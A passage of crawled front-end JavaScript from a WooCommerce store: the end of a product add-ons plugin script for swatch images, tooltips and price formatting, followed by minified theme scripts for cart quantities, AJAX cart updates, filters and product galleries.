			var index = $( child_swatch ).closest( '.pewc-item' ).find( '.pewc-radio-image-wrapper.checked input' ).attr( 'data-option-index' );
			if( ! isNaN( index ) ) {
				// Ensure that all other child swatch fields have the same item selected
				$( '.pewc-swatch-child' ).find( '.pewc-radio-image-wrapper' ).removeClass( 'checked' );
				$( '.pewc-swatch-child' ).find( '.pewc-radio-image-wrapper-' + index ).addClass( 'checked' ).find( 'input' );
				// Need to ensure that the correct main image is displayed
				// Trigger a click on the currently visible selected swatch
				var input = $( '.pewc-swatch-child-' + parent_index ).find( '.pewc-radio-image-wrapper-' + index + ' input' );
				$( '.pewc-swatch-child-' + parent_index ).find( '.pewc-radio-image-wrapper-' + index + ' input' ).trigger( 'click' );
			}

		},

		check_if_src_hidden: function( $product_img ) {
			if ( $product_img.attr('data-pewc-from-field') != '' ) {

				// main image is using an image from a field, check if the field where it came from is currently hidden. if so, put back the original main image
				var pewc_from_field = $( ".pewc-item."+$product_img.attr('data-pewc-from-field') );

				if ( pewc_from_field.hasClass( 'pewc-hidden-field') || pewc_from_field.closest( '.pewc-group-wrap' ).hasClass( 'pewc-group-hidden') || ( pewc_from_field.hasClass( 'pewc-variation-dependent' ) && ! pewc_from_field.hasClass( 'active' ) ) ) {
					// field is hidden, reset image
					// 3.21.4, added variation-dependent fields
					//add_on_images.reset_main_image( $product_img );
					add_on_images.replace_main_with_default( $product_img ); // 3.24.7, let's try to find an active swatch first before resetting the main image
				}
			}
		},

		reset_main_image: function ( $product_img ) {
			$product_img.attr( 'data-pewc-from-field', '' );
			$product_img.attr( 'src', $product_img.attr( 'data-pewc-old-src' ) );
			$product_img.attr( 'srcset', $product_img.attr( 'data-pewc-old-srcset' ) );
			$product_img.attr( 'data-src', $product_img.attr( 'data-pewc-old-data-src' ) ); // 3.13.3
			// photoswipe gallery
			$product_img.attr( 'data-large_image', $product_img.attr( 'data-pewc-old-data-large_image' ) );
			$product_img.attr( 'data-large_image_width', $product_img.attr( 'data-pewc-old-data-large_image_width' ) );
			$product_img.attr( 'data-large_image_height', $product_img.attr( 'data-pewc-old-data-large_image_height' ) );
			// zoom image
			var zoomImg = $product_img.closest( pewc_vars.product_img_wrap ).find( pewc_vars.product_img_zoom ).eq(0);
			if ( zoomImg ) {
				zoomImg.attr( 'src', $product_img.attr( 'data-pewc-old-zoom' ) );
			}
		},

		replace_main_with_default: function( $product_img='', is_layered=true ) {
			// 3.17.2
			var replace_fields = [ 'image_swatch', 'select-box', 'checkbox' ];
			var replaced = false;

			$( '.pewc-item' ).each( function( index, element ) {
				// 3.20.1
				var layered_image = $(this).hasClass( 'pewc-layered-image' );

				// Replace main image is not active for this field, skip
				// 3.27.2, added ! layered_image condition, so that layer images work even if they don't enable Replace main image on the field setting
				if ( ! add_on_images.replace_image( $(this) ) && ! layered_image ) {
					return;
				}

				// 3.25.4, skip layered images when resetting normal swatch fields?
				if ( layered_image && ! is_layered ) {
					return;
				}

				// Main image has been replaced, we can skip
				// 3.20.1, don't skip if this is a layered image
				if ( replaced && ! layered_image ) {
					return;
				}

				// Ignore fields in hidden groups
				if ( $( this ).closest( '.pewc-group-wrap' ).hasClass( 'pewc-group-hidden' ) ) {
					return; 
				}

				// Ignore hidden variation-dependent fields and hidden fields
				if( ( $( this ).hasClass( 'pewc-variation-dependent' ) && ! $( this ).hasClass( 'active' ) ) || $( this ).hasClass( 'pewc-hidden-field' ) ) {
					return;
				}

				if ( replace_fields.indexOf( $( this ).attr( 'data-field-type' ) ) > -1 && $( this ).attr( 'data-field-value' ) != '' ) {
					// 3.22.1, replaced data-default value with data-field-value in the condition so that the main image is also replaced when editing add-ons via Edit options on the cart
					var field_type = $( this ).attr( 'data-field-type' );
					if ( field_type  == 'image_swatch' ) {
						// find the first checked input, that must be the default
						$( this ).find( '.pewc-radio-form-field' ).each( function( index, element ){
							// 3.20.1, allow multiple layered images with default values
							if ( $( this ).is( ':checked' ) && ( ! replaced || layered_image ) ) {
								// 3.26.15, only replace if option has an image
								if ( $( this ).closest( '.pewc-radio-image-wrapper' ).find( 'img' ).attr( 'data-src' ) ) {
									add_on_images.update_add_on_image( $( this ), $(this).closest( 'form' ) );
									replaced = true;
									return;
								}
							}
						});
					} else if ( field_type == 'checkbox' ) {
						if ( $( this ).find( '.pewc-form-field' ).is( ':checked' ) ) {
							add_on_images.update_add_on_image( $( this ).find( '.pewc-form-field' ), $(this).closest( 'form' ) );
							replaced = true;
							return;
						}
					} else if ( field_type == 'select-box' ) {
						add_on_images.update_add_on_image( $( this ).find( 'select.pewc-form-field' ), $(this).closest( 'form' ) );
						replaced = true;
						return;
					}
				}
			});

			// 3.24.7, if we didn't find a swatch, reset the main image
			if ( ! replaced && $product_img != '' ) {
				add_on_images.reset_main_image( $product_img );
			}
		},

	}

	add_on_images.init();

	var tooltips = {

		init: function() {

			if( pewc_vars.enable_tooltips == 'yes' && ! pewc_vars.dequeue_tooltips ) {
				$( '.tooltip' ).tooltipster(
					{
						theme: 'tooltipster-shadow',
		        		side: 'right',
						contentAsHTML: pewc_vars.contentAsHTML,
						autoClose : pewc_vars.autoClose,
						interactive : pewc_vars.interactive,
						hideOnClick : pewc_vars.hideOnClick,
						trigger : pewc_vars.trigger,
						triggerOpen : pewc_vars.triggerOpen,
						triggerClose: pewc_vars.triggerClose
					}
				);
			}

		}

	}

	tooltips.init();

	var quickview = {

		init: function() {
			$( 'body' ).on( 'click', '.pewc-show-quickview', this.show_quickview );
			$( 'body' ).on( 'click', '#pewc-quickview-background, .pewc-close-quickview', this.hide_quickview );
		},

		show_quickview: function( e ) {
			e.stopPropagation();
			if( pewc_vars.quickview == 'yes' ) {
				// Open the link in a new tab
				e.preventDefault();
				$( 'body' ).addClass( 'pewc-quickview-active' );
			}
			
			// $( '.pewc-quickview-product-wrapper' ).hide();
			$( '#pewc-quickview-' + $(this).closest( 'li.pewc-item' ).attr( 'data-id' ) + '_' + $( this ).attr( 'data-child-product-id' ) ).css( 'left', '50%' );
		},

		hide_quickview: function( e ) {
			 e.preventDefault();
			 $( 'body' ).removeClass( 'pewc-quickview-active' );
			 $( '.pewc-quickview-product-wrapper' ).css( 'left', '-5000px' );
		}

	}

	quickview.init();

})(jQuery);

// 3.21.4, moved outside so that other scripts can use this function
function pewc_wc_price_without_currency( price ) {

	var price_settings = {
		decimal: pewc_vars.decimal_separator,
		thousand: pewc_vars.thousand_separator,
		precision: pewc_vars.decimals,
		format: '%v'
	};

	if ( pewc_vars.price_trim_zeros == 'yes' && price == parseInt( price ) ) {
		// 3.21.3, trim zeros if filter is active
		price_settings.precision = 0;
	}

	// since 3.12.0
	price = accounting.formatMoney( price, price_settings );

	return price;

}

// 3.21.4, moved outside so that other scripts can use this function
function pewc_wc_price( price, price_only=false, update_pewc_total_calc_price=true ) {

	if ( update_pewc_total_calc_price ) {
		jQuery( '#pewc_total_calc_price' ).val( price ); // Used in Bookings for WooCommerce
	}

	// since 3.12.0
	var currency_html = '<span class="woocommerce-Price-currencySymbol">%s</span>';
	var currency_format = '';
	if ( price_only ) {
		currency_html = '%s';
	}

	if( pewc_vars.currency_pos == 'left' ) {
		currency_format = currency_html+'%v';
	} else if( pewc_vars.currency_pos == 'right' ) {
		currency_format = '%v'+currency_html;
	} else if( pewc_vars.currency_pos == 'left_space' ) {
		currency_format = currency_html+' %v';
	} else if( pewc_vars.currency_pos == 'right_space' ) {
		currency_format = '%v '+currency_html;
	}

	var price_settings = {
		symbol: pewc_vars.currency_symbol,
		decimal: pewc_vars.decimal_separator,
		thousand: pewc_vars.thousand_separator,
		precision: pewc_vars.decimals,
		format: currency_format
	};

	if ( pewc_vars.price_trim_zeros == 'yes' && price == parseInt( price ) ) {
		// 3.21.3, trim zeros if filter is active
		price_settings.precision = 0;
	}

	price = accounting.formatMoney( price, price_settings );

	if ( ! price_only ) {
		return '<span class="woocommerce-Price-amount amount"><bdi>' + price + '</bdi></span>';
	}

	return price;

}

// 3.21.7
function pewc_wcfad_apply_discount() {
	return typeof pewc_wcfad !== 'undefined' && pewc_wcfad.apply_discount();
}

// 3.27.0
function pewc_is_booking_product() {

	return ( jQuery( '#num_units_int' ).length > 0 );

}

// 3.27.0, for compatibility with Bookings for WooCommerce
function pewc_get_quantity( qty=1, type='' ) {

	if( jQuery( 'form.cart .quantity .qty' ).val() && 'one-only' !== type ) {
		qty = jQuery( 'form.cart .quantity .qty' ).val();
	} else if ( pewc_is_booking_product() ) {
		// for Booking products, where the quantity field is not available
		qty = jQuery( '#num_units_int' ).val();
		if ( jQuery( '#num_bookings' ).length > 0 && ! isNaN( jQuery( '#num_bookings' ).val() ) && 'linked' === type ) {
			// also multiply by quantity?
			qty = qty * jQuery( '#num_bookings' ).val();
		}
	}

	return qty;

}


--- FILE ---
content_type: application/javascript
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/js/app_woocommerce.js?ver=1
body_size: 4081
content:
!(function () {
  "use strict";
  var e = {
      311: function (e) {
        e.exports = jQuery;
      },
    },
    t = {};
  function n(o) {
    var r = t[o];
    if (void 0 !== r) return r.exports;
    var c = (t[o] = { exports: {} });
    return e[o](c, c.exports, n), c.exports;
  }
  !(function () {
    var e = n(311);
    function t(e) {
      return (
        (t =
          "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
            ? function (e) {
                return typeof e;
              }
            : function (e) {
                return e &&
                  "function" == typeof Symbol &&
                  e.constructor === Symbol &&
                  e !== Symbol.prototype
                  ? "symbol"
                  : typeof e;
              }),
        t(e)
      );
    }
    var o = document.querySelector(".woocommerce-cart-form");
    function r(n, o) {
      var r = n.parent().find("input.qty"),
        c = parseInt(r.val());
      if (o > 0) {
        var i = r.attr("max");
        if ("undefined" !== t(i) && !1 !== i && c >= parseInt(i))
          return e(r).parent().addClass("disabled-plus"), !1;
      }
      if (o < 0) {
        var a = r.attr("min");
        if ("undefined" !== t(a) && !1 !== a && c <= parseInt(a)) return !1;
      }
      e(r).parent().removeClass("disabled-plus"), r.val(c + o);
      var s = e("[name='update_cart']");
      s.removeAttr("disabled"), s.trigger("click");
    }
    var c = n(311);
    function i(e) {
      return (
        (i =
          "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
            ? function (e) {
                return typeof e;
              }
            : function (e) {
                return e &&
                  "function" == typeof Symbol &&
                  e.constructor === Symbol &&
                  e !== Symbol.prototype
                  ? "symbol"
                  : typeof e;
              }),
        i(e)
      );
    }
    function a() {
      c(document).ready(function (e) {
        var t = [],
          n = null,
          o = !1,
          r = function (e) {
            t.push(e), a();
          },
          a = function n() {
            if (t.length) {
              var o = t[0];
              (o.complete = function () {
                t.shift(), n();
              }),
                e.ajax(o);
            }
          },
          s = function (e, t) {
            var n = e.parent().find(".qty-popup"),
              o = parseInt(n.val()) + t;
            if (e.hasClass("disabled")) return !1;
            var r = n.attr("min");
            if ("undefined" !== i(r) && !1 !== r && o < parseInt(r)) return !1;
            var c = n.attr("max");
            return (
              ("undefined" !== i(c) && !1 !== c && o > parseInt(c)) ||
                (n.is("select") &&
                  0 === n.find('option[value="'.concat(o, '"]')).length) ||
                (n.val(o), n.change()),
              !1
            );
          };
        e(document.body).on("click", ".ds-btn-inc", function (t) {
          return t.preventDefault(), s(e(this), 1);
        }),
          e(document.body).on("click", ".ds-btn-sub", function (t) {
            return t.preventDefault(), s(e(this), -1);
          }),
          e(document.body).on("click", "a.remove-item", function (t) {
            return t.preventDefault(), u(e(this));
          }),
          e(document).on("click", ".add_to_cart_button", function (e) {
            v(null);
          });
        var u = function (t) {
            r({
              data: {
                action: "ds_delete_item_checkout",
                data_remove_link: t.data("remove"),
              },
              type: "post",
              url: ds.ajax_url,
              beforeSend: function () {
                v(e(".cart-popup"));
              },
              success: function (t) {
                e(document.body).trigger("updated_wc_div"),
                  e(document.body).trigger("wc_update_cart"),
                  y();
              },
            });
          },
          d = function (t) {
            var o = t.attr("name").match(/cart\[(\w+)\]/)[1];
            if ((t.attr("id"), t.val().length > 0))
              l(),
                (n = setTimeout(function () {
                  !(function (t, n, o) {
                    r({
                      data: {
                        action: "ds_alter_quantity",
                        quantity: o,
                        cart_item_key: t,
                      },
                      type: "post",
                      dataType: "json",
                      url: ds.ajax_url,
                      beforeSend: function () {
                        v(e(".cart-popup"));
                      },
                      success: function (t) {
                        e(document.body).trigger("updated_wc_div"),
                          e(document.body).trigger("ds_minicart_updated", [
                            t.product_id,
                          ]),
                          e(document.body).trigger("wc_update_cart");
                        var n = t.product_id,
                          r = e(".post-".concat(n));
                        r.length ||
                          (r = e(
                            '[data-product_id="'.concat(n, '"]')
                          ).parent()),
                          0 == o &&
                            (e(".widget_shopping_cart")
                              .find(".qty")
                              .each(function () {
                                e(this);
                                var t = e(this).val(),
                                  n = e(this).attr("id");
                                e(".qty").each(function () {
                                  e(this).attr("id") == n && e(this).val(t);
                                });
                              }),
                            e(".products")
                              .find(".qty")
                              .each(function () {
                                e(this), e(this).val();
                                var t = e(this).attr("id");
                                e(".widget_shopping_cart").find("#".concat(t))
                                  .length || e(this).val(0);
                              })),
                          y();
                      },
                    });
                  })(o, 0, t.val());
                }, 1e3));
            else {
              var i = c(t).parents(".cart-product-content"),
                a = c(i).find(".remove_from_cart_button");
              dd = setTimeout(function () {
                confirm("Do you want to remove this product from the cart?") &&
                  a.click();
              }, 2300);
            }
          },
          l = function () {
            null !== n && clearTimeout(n);
          },
          p = function (e) {
            var t = e,
              n = t.val() ? parseInt(t.val(), 10) : 0,
              o = t.attr("min"),
              r = t.attr("max"),
              c = t.closest(".quantity")[0];
            if ("undefined" !== i(o) && !1 !== o && n < parseInt(o, 10)) {
              var a =
                '<div class="ds-qty-msg">Minimum stock quantity is <strong>'.concat(
                  o,
                  "</strong></div>"
                );
              t.val(o),
                c.querySelector(".ds-qty-msg") ||
                  c.insertAdjacentHTML("beforeend", a);
            }
            if ("undefined" !== i(r) && !1 !== r && n > parseInt(r, 10)) {
              var s =
                '<div class="ds-qty-msg">Maximum stock quantity is <strong>'.concat(
                  r,
                  "</strong></div>"
                );
              t.val(r),
                c.querySelector(".ds-qty-msg") ||
                  c.insertAdjacentHTML("beforeend", s);
            }
          };
        e(document.body).on("input.qty", ".qty", function (t) {
          t.preventDefault(), p(e(this)), (o = !0), d(e(this));
        });
        var m = function (e) {
            e.block({
              message: null,
              overlayCSS: { background: "#fff", opacity: 0.6 },
            });
          },
          f = function (e) {
            e.unblock();
          },
          v = function (t) {
            null != t
              ? m(t)
              : e(".product").length && !ds.isShop
              ? m(e(".product"))
              : m(e(".products"));
          },
          y = function () {
            f(e(".products")),
              f(e(".product")),
              f(e(".widget_shopping_cart")),
              f(e(".cart-popup"));
          };
        e(document.body).on(
          "change paste",
          "div.cart-popup .qty-popup",
          function (t) {
            e(this).val(),
              t.preventDefault(),
              p(e(this)),
              o ? (o = !1) : d(e(this));
          }
        ),
          e(document.body).on(
            "input",
            "div.cart-popup .qty-popup",
            function (t) {
              t.preventDefault(), p(e(this)), (o = !0), d(e(this));
            }
          ),
          e(document).on("added_to_cart", function () {
            console.log("added to cart"),
              y(),
              e(".cart-popup").addClass("active"),
              e("html, body").addClass("cart-popup-open");
            var t = e(".site-header__account-cart .cart-notify");
            t.addClass("active"),
              setTimeout(function () {
                return t.removeClass("active");
              }, 3e3);
          });
      });
    }
    var s = document.getElementById("show-filter"),
      u = document.getElementById("close-filter"),
      d = document.getElementById("close-filter-mobile"),
      l = document.getElementById("close-filter-mobile-overlay"),
      p = document.querySelector(".woocommerce-archive-content"),
      m = document.querySelector(".woocommerce-sidebar");
    function f() {
      m.classList.remove("is-visible-on-mobile");
    }
    n(311);
    var v = n(311),
      y = n(311),
      b = n(311),
      g = n(311),
      h = n(311),
      _ = document.querySelector(".woocommerce-product-gallery"),
      w = document.querySelector(".woocommerce-product-gallery__nav"),
      S = 5;
    function q(e) {
      return e > S;
    }
    function L(e) {
      return (
        (L =
          "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
            ? function (e) {
                return typeof e;
              }
            : function (e) {
                return e &&
                  "function" == typeof Symbol &&
                  e.constructor === Symbol &&
                  e !== Symbol.prototype
                  ? "symbol"
                  : typeof e;
              }),
        L(e)
      );
    }
    var k = document.querySelectorAll(".product .quantity");
    var x = void 0,
      E = document.getElementById("shipping-bar");
    function j() {
      var e, t, n, o, r, c;
      E &&
        E.classList.contains("sticky") &&
        !E.classList.contains("expandable") &&
        (10,
        (e = function () {
          window.pageYOffset > 10
            ? E.classList.add("expandable")
            : E.classList.remove("expandable");
        }),
        (n = function () {
          e();
        }),
        (o = 30),
        (t = function () {
          for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++)
            t[i] = arguments[i];
          var a = n.bind.apply(n, [x].concat(t));
          c ||
            (r && !c && a(),
            (c = setTimeout(function () {
              r || a(), (c = null);
            }, o)));
        }),
        window.addEventListener("scroll", function () {
          t();
        }));
    }
    var I = document.getElementById("show-my-acc-sidebar"),
      A = document.getElementById("hide-my-acc-sidebar"),
      B = document.querySelector(".woocommerce-navigation-wrapper");
    document.addEventListener("DOMContentLoaded", function () {
      var t, n, c, i, x, E, D, C;
      a(),
        o &&
          (e(document.body).on("click", ".item_qty.plus", function (t) {
            t.preventDefault(), r(e(this), 1);
          }),
          e(document.body).on("click", ".item_qty.minus", function (t) {
            t.preventDefault(), r(e(this), -1);
          })),
        (function () {
          if (document.querySelector(".js-toggle-cart")) {
            var e = document.body,
              t = document.querySelector(".site-header .js-toggle-cart"),
              n = document.querySelector(".ds-cart-hover"),
              o = document.querySelector(".ds-cart-sidebar"),
              r = e.querySelector(".site-header"),
              c = '<div class="ds-cart-overlay js-toggle-cart"></div>',
              i = window.matchMedia("(max-width: 1111px)"),
              a = t.getBoundingClientRect();
            if (n && !i.matches) {
              var s = document.querySelector(".js-cart-popup"),
                u = u_debounced(function () {
                  e.classList.remove("ds-cart-active"),
                    s.setAttribute("aria-expanded", "false"),
                    t.removeEventListener("mouseover", function () {}, {
                      once: !0,
                    });
                }, 150);
              t.addEventListener("mouseover", function (t) {
                (document.querySelector(".js-cart-popup").style.top = "".concat(
                  a.top,
                  "px"
                )),
                  (document.querySelector(".js-cart-popup").style.left =
                    "".concat(a.left, "px")),
                  e.classList.contains("ds-cart-active") ||
                    (e.classList.add("ds-cart-active"),
                    document
                      .querySelector(".js-cart-popup")
                      .setAttribute("aria-expanded", "true")),
                  r.removeEventListener("mouseleave", function () {}, {
                    once: !0,
                  });
              }),
                r.addEventListener("mouseleave", function (e) {
                  (e.target === t && e.target === s) || u();
                });
            }
            if (o || i.matches) {
              var d = function () {
                if (e.classList.contains("ds-cart-active")) {
                  e.classList.remove("ds-cart-active"),
                    document
                      .querySelector(".js-cart-popup")
                      .setAttribute("aria-expanded", "false");
                  var t = document.querySelector(".ds-cart-overlay");
                  t && t.remove();
                } else
                  e.classList.add("ds-cart-active"),
                    document
                      .querySelector(".js-cart-popup")
                      .setAttribute("aria-expanded", "true"),
                    document.querySelector(".ds-cart-overlay") ||
                      r.insertAdjacentHTML("beforeend", c);
              };
              v(document).on("added_to_cart", function () {
                d();
              }),
                v(document).on("click", ".js-toggle-cart", function (e) {
                  e.preventDefault(), d();
                }),
                v(document).on("wc_fragments_refreshed", function (t) {
                  var n = document.querySelector(".ds-cart-overlay");
                  e.classList.contains("ds-cart-active")
                    ? (document
                        .querySelector(".js-cart-popup")
                        .setAttribute("aria-expanded", "true"),
                      n || r.insertAdjacentHTML("beforeend", c))
                    : (e.classList.remove("ds-cart-active"),
                      document
                        .querySelector(".js-cart-popup")
                        .setAttribute("aria-expanded", "false"),
                      n && n.remove()),
                    e.classList.contains("ds-cart-active") &&
                      0 == v(".js-cart-popup").attr("aria-expanded") &&
                      (alert("the case"),
                      e.classList.remove("ds-cart-active"),
                      n && n.remove());
                }),
                window.addEventListener("pageshow", function (e) {
                  e.persisted && v(document).trigger("wc_fragments_refreshed");
                }),
                v(document).ready(function () {
                  y(15) && v(document).trigger("wc_fragments_refreshed");
                });
            }
          }
        })(),
        s &&
          s.addEventListener("click", function (e) {
            p.classList.add("-has-sidebar"),
              m.classList.add("is-visible", "is-visible-on-mobile"),
              s.classList.remove("is-active"),
              u.classList.add("is-active");
          }),
        u &&
          u.addEventListener("click", function (e) {
            p.classList.remove("-has-sidebar"),
              m.classList.remove("is-visible"),
              u.classList.remove("is-active"),
              s.classList.add("is-active");
          }),
        d &&
          d.addEventListener("click", function (e) {
            f();
          }),
        l &&
          l.addEventListener("click", function (e) {
            f();
          }),
        w &&
          ((x = h(".woocommerce-product-gallery__nav")),
          (t = parseInt(x.data("items"))),
          (n = new Swiper(".woocommerce-product-gallery__wrapper", {
            direction: "horizontal",
            slidesPerView: 1,
            loop: !0,
            navigation: {
              nextEl: ".swiper-button-next",
              prevEl: ".swiper-button-prev",
            },
            breakpoints: {
              320: { loopedSlides: 3, spaceBetween: 5 },
              768: { loopedSlides: 4, spaceBetween: 5 },
              1112: { loopedSlides: S },
            },
          })),
          (c = _.getAttribute("data-direction")),
          (C = {
            direction: null != (D = c) ? D : "horizontal",
            slidesPerView: (E = t),
            pagination: { el: ".swiper-pagination", clickable: !0 },
            spaceBetween: 10,
            breakpoints: { 320: { spaceBetween: 5 }, 576: { spaceBetween: 5 } },
          }),
          q(E) &&
            ((C.slideToClickedSlide = !0),
            (C.loop = !0),
            (C.navigation = {
              nextEl: ".swiper-button-next",
              prevEl: ".swiper-button-prev",
            }),
            (C.breakpoints = {
              320: { slidesPerView: 3, loopedSlides: 3, spaceBetween: 5 },
              768: { slidesPerView: 4, loopedSlides: 4, spaceBetween: 5 },
              1112: { slidesPerView: S, loopedSlides: S },
            })),
          (i = new Swiper(".woocommerce-product-gallery__nav", C)),
          q(t)
            ? ((n.controller.control = i),
              (i.controller.control = n),
              n.navigation.destroy())
            : ((n.thumbs.swiper = i), n.thumbs.init())),
        _ &&
          h().fancybox({
            selector: "".concat(
              ".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image",
              " a:visible"
            ),
            backFocus: !1,
            mobile: { clickContent: "close", clickSlide: "close" },
          }),
        k &&
          k.forEach(function (e) {
            !(function (e) {
              var t = e.querySelector(".item_qty.plus"),
                n = e.querySelector(".item_qty.minus"),
                o = e.querySelector("input.qty");
              t.addEventListener("click", function (e) {
                e.preventDefault,
                  (function (e) {
                    var t = e.value ? parseInt(e.value) : 0,
                      n = e.getAttribute("max");
                    if ("undefined" !== L(n) && !1 !== n && t >= parseInt(n))
                      return !1;
                    e.value = t + 1;
                  })(o);
              }),
                n.addEventListener("click", function (e) {
                  e.preventDefault,
                    (function (e) {
                      var t = e.value ? parseInt(e.value) : 0,
                        n = e.getAttribute("min");
                      if ("undefined" !== L(n) && !1 !== n && t <= parseInt(n))
                        return !1;
                      e.value = t - 1;
                    })(o);
                });
            })(e);
          }),
        j(),
        b(".woocommerce-checkout").length &&
          g("form.woocommerce-checkout").on(
            "checkout_place_order_authnet",
            function () {
              g("html, body").animate(
                { scrollTop: b(".wocommerce_error").offset().top - 100 },
                1e3
              ),
                this.onSubmit;
            }
          ),
        I &&
          I.addEventListener("click", function (e) {
            B.classList.add("is-visible"),
              I.classList.remove("is-active"),
              A.classList.add("is-active");
          }),
        A &&
          A.addEventListener("click", function (e) {
            B.classList.remove("is-visible"),
              A.classList.remove("is-active"),
              I.classList.add("is-active");
          });
    });
  })();
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/js/app.js?ver=1
body_size: 17074
content:
!(function () { "use strict"; var e = { 311: function (e) { e.exports = jQuery; }, }, t = {}; function n(i) { var r = t[i]; if (void 0 !== r) return r.exports; var o = (t[i] = { exports: {} }); return e[i](o, o.exports, n), o.exports; } !(function () { var e = void 0, t = function (t, n, i) { var r; return function () { for (var o = arguments.length, a = new Array(o), s = 0; s < o; s++) a[s] = arguments[s]; var c = t.bind.apply(t, [e].concat(a)); r || (i && !r && c(), (r = setTimeout(function () { i || c(), (r = null); }, n))); }; }; var i = function e(t, n) { for (var i in n) n[i] && n[i].constructor && n[i].constructor === Object ? ((t[i] = t[i] || {}), e(t[i], n[i])) : (t[i] = n[i]); return t; }, r = function (e, t) { var n = {}; for (var i in e) n[i] = t[i] || e[i]; return n; }, o = function (e) { return Number.isInteger ? Number.isInteger(e) : "number" == typeof e && isFinite(e) && Math.floor(e) === e; }, a = function (e) { if (null == e) return !1; if ("boolean" == typeof e) return !0 === e; if ("string" == typeof e) { if ("" == e) return !1; if ( "true" == (e = e.replace(/^\s+|\s+$/g, "")).toLowerCase() || "yes" == e.toLowerCase() ) return !0; e = (e = e.replace(/,/g, ".")).replace(/^\s*\-\s*/g, "-"); } return !isNaN(e) && 0 != parseFloat(e); }, s = { duration: 250, easing: function (e, t, n, i) { return -n * (e /= i) * (e - 2) + t; }, display: "block", }, c = function (e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {}; o(t) && (t = { duration: t }); var n = r(s, t), i = n.display; (n.direction = 2), (n.to = 0), (n.startingHeight = e.scrollHeight), (n.distanceHeight = -n.startingHeight), d(e, i), window.requestAnimationFrame(function (t) { return u(e, n, t); }); }, l = function (e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {}; o(t) && (t = { duration: t }), (e.style.height = "0px"); var n = r(s, t), i = n.display; d(e, i), (n.direction = 1), (n.to = e.scrollHeight), (n.startingHeight = 0), (n.distanceHeight = n.to), window.requestAnimationFrame(function (t) { return u(e, n, t); }); }, u = function e(t, n, i) { n.startTime || (n.startTime = i); var r = i - n.startTime, o = r < n.duration, a = n.easing(r, n.startingHeight, n.distanceHeight, n.duration); o ? ((t.style.height = "".concat(a.toFixed(2), "px")), window.requestAnimationFrame(function (i) { return e(t, n, i); })) : (2 === n.direction && (t.style.display = "none"), 1 === n.direction && (t.style.display = "flex" === n.display ? "flex" : "block"), f(t)); }, d = function (e) { var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "block"; (e.style.display = "flex" === t ? "flex" : "block"), (e.style.overflow = "hidden"), (e.style.marginTop = "0"), (e.style.marginBottom = "0"), (e.style.paddingTop = "0"), (e.style.paddingBottom = "0"); }, f = function (e) { (e.style.height = null), (e.style.overflow = null), (e.style.marginTop = null), (e.style.marginBottom = null), (e.style.paddingTop = null), (e.style.paddingBottom = null); }, p = function (e, t) { if (!e) return t; var n = e.getAttribute("data-slider-autoplay"), i = e.getAttribute("data-slider-autoplay-delay"); return ( "true" === n && ((t.autoplay = {}), (t.autoplay.disableOnInteraction = !1), (t.autoplay.delay = i ? parseInt(i) : 3e3)), t ); }, v = function (e, t) { return e ? ((t.preloadImages = !1), (t.lazy = {}), (t.lazy.loadPrevNext = !0), (t.loadOnTransitionStart = !0), t) : t; }, b = function () { return ( !( "undefined" == typeof window || !( "ontouchstart" in window || (window.DocumentTouch && "undefined" != typeof document && document instanceof window.DocumentTouch) ) ) || !( "undefined" == typeof navigator || (!navigator.maxTouchPoints && !navigator.msMaxTouchPoints) ) ); }, y = function () { var e = b(), t = document.getElementsByTagName("html")[0]; e ? (t.classList.remove("no-touch-device"), t.classList.add("touch-device")) : (t.classList.remove("touch-device"), t.classList.add("no-touch-device")); }; function m(e) { return ( (m = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), m(e) ); } function g(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== m(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== m(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === m(r) ? r : String(r)), i ); } var r; } var h = (function () { function e(t, n) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.defaults = { element: ".l-nav", item: ".c-nav__item", active: "is-active", trigger: "click", }), (this.isTouch = !1), this.isTouchDevice(), t.initialized ? ((this.swiper = t), (this.config = Object.assign({}, this.defaults, n || {})), (this.selector = "" .concat(this.config.element, " ") .concat(this.config.item)), (this.items = document.querySelectorAll(this.selector)), (this.tabClicked = this.tabClick.bind(this)), this.init()) : console.log("swiper not initialized"); } var t, n; return ( (t = e), (n = [ { key: "init", value: function () { this.swiperSlideChange(), this.bindTabs(); }, }, { key: "bindTabs", value: function () { var e = this; e.items.forEach(function (t) { t.addEventListener(e.config.trigger, e.tabClicked, { passive: !0, }), e.isTouch && "mouseover" === e.config.trigger && t.addEventListener("touchstart", e.tabClicked, { passive: !0, }); }); }, }, { key: "unbindTabs", value: function () { var e = this; e.items.forEach(function (t) { t.removeEventListener(e.config.trigger, e.tabClicked), e.isTouch && "mouseover" === e.config.trigger && t.removeEventListener("touchstart", e.tabClicked); }); }, }, { key: "tabClick", value: function (e) { var t, n = this, i = e.currentTarget; n.items.forEach(function (e, r) { i === e && (t = r), e.classList.remove(n.config.active); }), i.classList.add(n.config.active), n.swiper.slideTo(t); }, }, { key: "tabChange", value: function (e) { var t = this, n = t.items; n.forEach(function (e) { e.classList.remove(t.config.active); }), n.forEach(function (n, i) { e === i && n.classList.add(t.config.active); }); }, }, { key: "isTouchDevice", value: function () { b() && (this.isTouch = !0); }, }, { key: "swiperSlideChange", value: function () { var e = this; e.swiper.on("slideChange", function () { var t = e.swiper.activeIndex; e.tabChange(t); }); }, }, ]) && g(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), e ); })(), w = function (e, t, n, i) { var 